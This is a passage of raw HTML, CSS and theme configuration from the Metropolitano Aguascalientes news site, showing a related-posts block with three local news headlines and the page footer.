eight":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_cat_font_line_height":"1.2","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjAifQ==","modules_divider":"solid","modules_divider_color":"var(--today-news-light-gray)","image_height":"45","category_id":"","image_size":"td_300x0","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22987","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "3";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "3";
block_tdi_129.found_posts = "10574";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "3525";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://metropolitanoaguascalientes.com.mx/ya-tenia-antecedentes-el-policia-vial-que-encerro-en-su-domicilio-a-su-pareja-fiscalia/" rel="bookmark" class="td-image-wrap " title="Ya tenía antecedentes el policía vial que encerró en su domicilio a su pareja: Fiscalía" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2026/01/FB_IMG_1769610989238-300x199.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/estado/" class="td-post-category">ESTADO</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/ya-tenia-antecedentes-el-policia-vial-que-encerro-en-su-domicilio-a-su-pareja-fiscalia/" rel="bookmark" title="Ya tenía antecedentes el policía vial que encerró en su domicilio a su pareja: Fiscalía">Ya tenía antecedentes el policía vial que encerró en su domicilio a su pareja: Fiscalía</a></h3>
                    <div class="td-excerpt">
Por: María Miranda FrancoYa tenía antecedentes el policía vial que privó de su libertad...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:35:17-05:00" >enero 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://metropolitanoaguascalientes.com.mx/entrega-leo-montanez-equipamiento-para-pozo-en-laureles-iii/" rel="bookmark" class="td-image-wrap " title="Entrega Leo Montañez equipamiento para pozo en Laureles III" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2026/01/MG_3506-1024x683-1-300x200.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/capital/" class="td-post-category">CAPITAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/entrega-leo-montanez-equipamiento-para-pozo-en-laureles-iii/" rel="bookmark" title="Entrega Leo Montañez equipamiento para pozo en Laureles III">Entrega Leo Montañez equipamiento para pozo en Laureles III</a></h3>
                    <div class="td-excerpt">
Para fortalecer el suministro de agua potable y mejorar las horas de servicio, el...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:29:26-05:00" >enero 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://metropolitanoaguascalientes.com.mx/consolida-municipio-de-aguascalientes-alianzas-mundiales-en-fitur-2026/" rel="bookmark" class="td-image-wrap " title="Consolida Municipio de Aguascalientes alianzas mundiales en Fitur 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2026/01/Screenshot_20260127_220153_Chrome-300x404.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/capital/" class="td-post-category">CAPITAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/consolida-municipio-de-aguascalientes-alianzas-mundiales-en-fitur-2026/" rel="bookmark" title="Consolida Municipio de Aguascalientes alianzas mundiales en Fitur 2026">Consolida Municipio de Aguascalientes alianzas mundiales en Fitur 2026</a></h3>
                    <div class="td-excerpt">
Como parte de su participación en la Feria Internacional de Turismo (FITUR) 2026, realizada...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T22:57:30-05:00" >enero 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Metropolitano Aguascalientes"><meta itemprop="url" content="https://metropolitanoaguascalientes.com.mx/author/metropolitano/"></span><meta itemprop="datePublished" content="2024-02-23T14:47:00-05:00"><meta itemprop="dateModified" content="2024-02-23T14:47:03-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"></span><meta itemprop="name" content="Metropolitano"></span><meta itemprop="headline" content="Darán 3 meses más para recibir descuentos en el pago del Control Vehicular"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_131{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_131{
position:relative;
}

</style>
<div class="tdi_130_rand_style td-element-style" ><style>
.tdi_130_rand_style{
background-color:var(--today-news-dark-bg) !important;
}
 </style></div><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133,
                .tdi_133 .tdc-columns{
                    min-height: 0;
                }.tdi_133,
				.tdi_133 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_133 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_133 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_133 .tdc-row-video-background-error,
	                .tdi_133 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_133 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_133 .tdc-row-video-background-error,
	                .tdi_133 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_133 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_133 .tdc-row-video-background-error,
	                .tdi_133 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_133,
				.tdi_133 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_133{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:45px !important;
padding-bottom:15px !important;
border-color:var(--today-news-white-transparent2) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_133 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:10px !important;
padding-top:25px !important;
padding-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133{
margin-bottom:10px !important;
padding-top:35px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
padding-top:25px !important;
}
}

</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 > .wpb_wrapper,
				.tdi_135 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_135 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_135 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_135 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_135{
padding-left:0px !important;
border-color:var(--today-news-white-transparent2) !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-bottom:15px !important;
padding-bottom:15px !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_136 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

.tdi_136{
margin-top:-4px !important;
margin-bottom:12px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136 .tdb-logo-a,
                .tdi_136 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_136 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_136 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_136 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_136 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_136 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--today-news-white);
                
                    font-family:Montserrat !important;font-size:28px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_136 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_136 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_136 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://metropolitanoaguascalientes.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Logo-Retina--300x99.png" src="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Logo-Retina-.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_137{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137{
margin-bottom:6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137{
                    text-align: left !important;
                }.tdi_137 .tdm-descr{
                    color: var(--today-news-light-gray);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.25 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">Noticias de Aguascalientes, México y El Mundo</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

.tdi_138{
margin-left:-8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-left:-2px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_138{
margin-left:-4px !important;
}
}

</style>
<style>
.tdi_139 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 20.8px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_139 .tdm-social-item{
					width: 20.8px;
					height: 20.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_139 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_139 .tdm-social-item i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item i{
					color: var(--today-news-white);
				}.tdi_139 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item:hover i{
					color: var(--today-news-light-gray);
				}.tdi_139 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 18px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_139 .tdm-social-item{
					width: 18px;
					height: 18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139 .tdm-social-item i{
					font-size: 11px;
					vertical-align: middle;
				
					line-height: 15.4px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 8.8px;
				}.tdi_139 .tdm-social-item{
					width: 15.4px;
					height: 15.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_139"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  target="_blank"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  target="_blank"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i></a><a href="#"  target="_blank"  class="tdm-social-text" >TikTok</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  target="_blank"  class="tdm-social-text" >Twitter</a></div></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141{
border-color:var(--today-news-white-transparent2) !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:15px !important;
padding-bottom:15px !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_142 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_142 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_142 ul li{
					margin-bottom: 10px;
				}.tdi_142 ul li:last-child{
					margin-bottom: 0;
				}.tdi_142 a{
					color: var(--today-news-white);
				}body .tdi_142 li.current-menu-item > a,
				body .tdi_142 li.current-menu-ancestor > a,
				body .tdi_142 li.current-category-ancestor > a,
				body .tdi_142 a:hover{
					color: var(--today-news-accent);
				}.tdi_142 li{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142 ul li{
					margin-bottom: 8px;
				}.tdi_142 ul li:last-child{
					margin-bottom: 0;
				}.tdi_142 li{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 ul li{
					margin-bottom: 7px;
				}.tdi_142 ul li:last-child{
					margin-bottom: 0;
				}.tdi_142 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.25 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_142 ul li{
					margin-bottom: 8px;
				}.tdi_142 ul li:last-child{
					margin-bottom: 0;
				}.tdi_142 li{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://metropolitanoaguascalientes.com.mx/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://metropolitanoaguascalientes.com.mx/category/capital/">CAPITAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://metropolitanoaguascalientes.com.mx/category/estado/">ESTADO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://metropolitanoaguascalientes.com.mx/category/entretenimiento/">ENTRETENIMIENTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://metropolitanoaguascalientes.com.mx/category/deportes/">DEPORTES</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_144{
padding-right:0px !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_145 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

.tdi_145{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_146 input[type=email],
				.tdi_146 button{
					font-family:Montserrat !important;font-size:13px !important;
				}.tdi_146 .tdn-title{
                    color: var(--today-news-white);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_146 .tdn-descr{
                    color: var(--today-news-light-gray);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;
				}.tdi_146 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_146 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_146 input[type=email]{
                    border-right-width: 0;
                }.tdi_146 input{
                    color: var(--today-news-white);
                
                    background-color: var(--today-news-white-transparent2);
                
                    border-width: 0px 0 0px 0px;
                }.tdi_146 input::placeholder{
                    color: var(--today-news-light-gray);
                }.tdi_146 input:-ms-input-placeholder{
                    color: var(--today-news-light-gray) !important;
                }.tdi_146 button{
                    background-color: var(--today-news-accent);
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}.tdi_146 button:hover{
                    background-color: var(--today-news-accent);
                }.tdi_146 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_146 input[type=email],
				.tdi_146 button{
					font-family:Montserrat !important;font-size:12px !important;
				}.tdi_146 .tdn-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_146 .tdn-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_146 button{
